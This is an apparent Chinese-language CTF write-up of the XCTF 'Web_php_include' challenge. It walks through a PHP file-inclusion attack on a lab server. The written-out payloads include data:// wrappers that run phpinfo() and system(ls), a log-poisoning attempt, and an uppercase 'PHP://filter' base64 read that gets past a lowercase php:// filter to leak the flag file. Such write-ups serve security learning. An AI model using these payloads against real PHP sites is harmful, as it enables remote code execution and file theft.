CTF-攻防世界-Web_php_include(PHP文件包含)





题目和进入题目出现的页面:

从给出的代码来看,参数名是page,并且过滤了php协议。正好之前学过文件包含漏洞,看能不能学以致用。。。



输入:http://111.198.29.45:54883/index.php?page=data:text/plain,%3C?php%20phpinfo();?%3E

返回phpinfo页面,并找到了apache日志的路径:

尝试访问一下日志文件,如果能访问的话,就可以像https://www.cnblogs.com/sallyzhang/p/12221089.html里那样,利用日志来注入

输入:http://111.198.29.45:54883/index.php?page=日志路径/日志文件名

错误日志和访问日志都没法访问到,应该是木有访问权限,这条路不通。

接下来使用PHP伪协议,php://已经被过滤了(hmmm......这其实是不是在侧面提醒咱要用协议来解题啊 >_<,抱歉我才反应过来...)



输入:http://111.198.29.45:54883/index.php?page=data:text/plain,<?php system(ls);?>

返回了一个叫fl4g.....php的可疑文件

输入:http://111.198.29.45:54883/index.php?page=data:text/plain,<?php system(cat fl4gisisish3r3.php);?>

返回:500(再用base64编码试了下,还是返回500)



换成这个: http://111.198.29.45:54883/index.php?page=PHP://filter/read=convert.base64-encode/resource=fl4gisisish3r3.php (代码过滤了php://,但没有过滤PHP:// ^_^)

读取成功,解码得到flag。

原文:https://www.cnblogs.com/sallyzhang/p/12411688.html